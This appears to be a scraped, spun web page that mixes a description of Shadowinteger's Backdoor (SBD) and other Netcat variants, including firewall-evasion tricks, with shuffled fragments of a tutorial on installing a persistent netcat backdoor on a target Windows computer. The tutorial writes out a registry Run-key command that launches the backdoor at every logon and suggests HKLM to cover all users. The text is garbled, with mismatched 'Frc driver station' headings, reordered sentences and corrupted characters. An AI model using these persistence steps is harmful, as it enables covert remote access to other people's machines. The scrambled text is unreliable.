
SBD takes the same approach except encryption can be disabled completely via the –c option (– c off disables encryption, –c on is the default).

With cryptcat, encryption is enabled by default, even if you do not specify a shared secret key.
#Frc driver station io windows
The delay can be set to zero seconds which provides identical behavior to the Windows Netcat –L option. The Windows version of Netcat provides the same functionality via the –L option, while the original *nix version offers no such option. You can also configure a delay in seconds before re-spawning, this delay could be useful to help slow down any attempts to brute force your listening process. The –r option allows you to tell SBD to re-spawn after a client disconnect instead of the default Netcat behavior, which is to shut down the server. Of course, this trick is not going to fool a statefull firewall, but having this increased control never hurts. This feature could allow you to get through a firewall by making the SBD session look like a reply to a friendly protocol such as DNS. SBD allows you to specify the source port via the –p option if you are running in client mode (in server mode, –p specifies the listening port as usual). While the basic operation of SBD remains much the same as the other Netcat-like tools, there are a couple of additional options that could be useful for transferring files. You can put a wrapper script around any version of Netcat to cause it to restart on *nix, but with SBD providing that functionality built-in, there is little need for such effort. If that is not enough reason, it offers encryption like cryptcat, and a respawn option, providing the –L functionality for both Windows and *nix hosts. This feature alone makes SBD a good candidate to settle on as your Netcat-like utility of choice.

SBD is available for both Windows and *nix, with pre-compiled binaries included in the single g-zipped file from.

#Frc driver station io code
This code just runs the ipconfig command, and tells the user to write down the ip address as seen in the ipconfig command which will be important later on.Shadowinteger's Backdoor (SBD) is another Netcat variant, with all of the features of the original Netcat plus some new ones. But if you know that the account that you will be on has admin privileges want you could change HKCU to HKLM to allow the backdoor the run on all users. The reason why I did not use HKLM is you need to run the file as an administrator in newer versions of windows. You may notice in duct tapes guide, he used HKLM. This next line adds a registry key to run 'run.vbs' whenever the user logs on. reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%appdata%\run.vbs" Also, every part were it says %errorlevel%, is just checking for errors.
#Frc driver station io how to
These two lines copy nc.exe (netcat) to the appdata directory as well as run.vbs which I will show you how to make in the next step. If you already know batch, you can move on to the next step otherwise I will explain some code to you. Also change on line 4 and 5 %appdata% to %windir%. And on the same line change %appdata% to %windir%. NOTE: if you have admin permissions on the target computer change HKCU to HKLM on line 12 (pic 1). Now save the file as install.bat in the same directory as nc.exe.

Reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%appdata%\run.vbs"Įcho an error has occured while writing to the registry So open up notepad or any other batch editor and paste in the following code: offĮcho an error has occured while copying files So to create the installer, we could use vbs, but it would be a lot more complicated to create the installer so I decided to use good old batch to keep it simple.


 0 kommentar(er)
0 kommentar(er)
